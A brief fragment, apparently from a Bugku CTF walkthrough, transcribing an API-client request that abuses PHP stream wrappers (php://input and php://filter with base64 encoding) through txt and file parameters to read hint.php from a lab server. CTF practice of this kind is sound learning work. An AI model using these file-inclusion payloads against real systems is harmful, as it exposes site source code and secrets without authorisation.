 POST http://123.206.87.240:8006/test1/?txt=php://input&file=php://filter/read=convert.base64-encode/resource=hint.php
Key Value
txt php://input
file php://filter/read=convert.base64-encode/resource=hint.php
New key Value
Authorization Headers (1) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary Text
1 welcome to the bugkuctf